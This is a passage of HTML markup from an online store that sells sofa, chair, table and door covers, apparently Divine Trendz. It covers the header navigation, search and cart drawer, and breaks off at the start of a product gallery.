                                  </a></li><li><a href="/collections/balaji-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Balaji Door Covers
                                  </a></li><li><a href="/collections/hanuman-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hanuman Door Covers
                                  </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shivaji Maharaaj Door Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/l-shape-sofa-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L-Shape Sofa Covers
                    </a></li><li><a href="/collections/living-room-combo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Living Room Combo
                    </a></li><li><a href="/collections/cushion-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cushion Covers
                    </a></li><li><a href="/collections/bench-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bench Covers
                    </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Place a Return/Exchange Request
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            <!-- App Store Buttons in One Row with Background -->
<div style="padding: 10px 0;">
  <div style="display: flex; justify-content: center; align-items: center; flex-wrap: wrap; gap: 10px;">
    
    <!-- Google Play Button -->
    <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display: inline-block;">
      <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
           alt="Get it on Google Play" 
           style="height: 45px;">
    </a>

    <!-- App Store Button -->
    <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display: inline-block;">
      <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
           alt="Download on the App Store" 
           style="height: 45px;">
    </a>
  
  </div>
</div><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/divinetrendz.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/thedivinetrendz/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@divinetrendz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.7027027027027%"
            
          ><img src="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500" alt="Divine Trendz" srcset="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=50 50w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=100 100w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=150 150w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=200 200w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=250 250w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=300 300w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=400 400w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500 500w" width="200" height="55.4054054054054" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="/collections/luxury-crinkle-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Luxury Crinkle Collection</span>
                  </a></li><li><a href="/collections/chair-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair Covers</span>
                  </a></li><li><a href="/collections/table-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Table Covers</span>
                  </a></li><li><a href="/collections/combo-chair-table-cover" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair &amp; Table Covers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sofa Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Sofa Covers
                                </a></li><li><a href="/collections/printed-frills-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frill Sofa Covers
                                </a></li><li><a href="/collections/repaintable-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Repaintable Covers
                                </a></li><li><a href="/collections/coffee-with-karann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee With Karann
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Door Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li><li><a href="/collections/christmas-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Door Covers
                                </a></li><li><a href="/collections/diwali-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diwali Door Covers
                                </a></li><li><a href="/collections/maa-durga-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Durga Door Covers
                                </a></li><li><a href="/collections/maa-laxmi-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Laxmi Door Covers
                                </a></li><li><a href="/collections/mahadev-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahadev Door Covers
                                </a></li><li><a href="/collections/ganpati-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganpati Door Covers
                                </a></li><li><a href="/collections/shree-krishna-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shree Krishna Door Covers
                                </a></li><li><a href="/collections/raam-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raam Door Covers
                                </a></li><li><a href="/collections/buddha-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buddha Door Covers
                                </a></li><li><a href="/collections/balaji-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Balaji Door Covers
                                </a></li><li><a href="/collections/hanuman-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hanuman Door Covers
                                </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shivaji Maharaaj Door Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/l-shape-sofa-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L-Shape Sofa Covers</span>
                  </a></li><li><a href="/collections/living-room-combo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Living Room Combo</span>
                  </a></li><li><a href="/collections/cushion-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cushion Covers</span>
                  </a></li><li><a href="/collections/bench-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bench Covers</span>
                  </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Place a Return/Exchange Request</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Divine Trendz",
    
      "logo": "https:\/\/divinetrendz.com\/cdn\/shop\/files\/Divine_Trendz_Logo.png?v=1717068502\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/divinetrendz.official\/",
      "",
      "https:\/\/www.instagram.com\/thedivinetrendz\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@divinetrendz",
      ""
    ],
    "url": "https:\/\/divinetrendz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                <div style="margin:12px 0; padding:14px; border:1px dashed #7AAFD9; border-radius:12px; background:#E6F2FF; font-family:inherit; max-width:680px">
  <div style="font-size:15px; font-weight:700; margin-bottom:10px; color:#1a1a1a;">
    On Prepaid Orders Get Extra <strong>₹100 OFF</strong> along with:
  </div>

  <div style="display:flex; align-items:center; gap:10px; margin-bottom:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/b1.png?v=1754139610" alt="Free Cushion Covers" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Cushion Covers 2pc</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>
</div>
              
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <!-- <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--18993574805739__main" class="shopify-section section"><section
  id="MainProduct-template--18993574805739__main"
  class="page-width section-template--18993574805739__main-padding"
  data-section="template--18993574805739__main"
><style data-shopify>.section-template--18993574805739__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18993574805739__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18993574805739__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18993574805739__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18993574805739__main"
  data-section="template--18993574805739__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18993574805739__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18993574805739__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18993574805739__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18993574805739__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18993574805739__main-34635914805483"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18993574805739__main-34635914805483"
